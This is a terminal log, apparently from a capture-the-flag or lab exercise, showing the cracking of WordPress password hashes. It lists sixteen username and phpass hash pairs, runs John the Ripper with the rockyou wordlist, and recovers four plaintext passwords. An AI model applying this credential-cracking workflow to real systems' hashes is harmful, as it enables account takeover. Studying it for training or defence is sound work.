 File Actions Edit View Help
└─# cat wp_user_pass
John:$P$B7889EMq/erHIuZapMB8GEizebcIy9.
Elly:$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0
Peter:$P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0
barry:$P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0
heather:$P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10
garry:$P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1
harry:$P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0
scott:$P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1
kathy:$P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0
tim:$P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0
ZOE:$P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1
Dave:$P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy.
Simon:$P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0
Abby:$P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs.
Vicki:$P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131
Pam:$P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0
┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt wp_user_pass
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 16 password hashes with 16 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
fopen: /usr/share/wordlists/rockyou.txt: No such file or directory
┌──(root㉿kali)-[~]
└─# gunzip /usr/share/wordlists/rockyou.txt.gz
┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt wp_user_pass
Using default input encoding: UTF-8
Loaded 16 password hashes with 16 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cookie (scott)
monkey (harry)
football (garry)
coolgirl (kathy)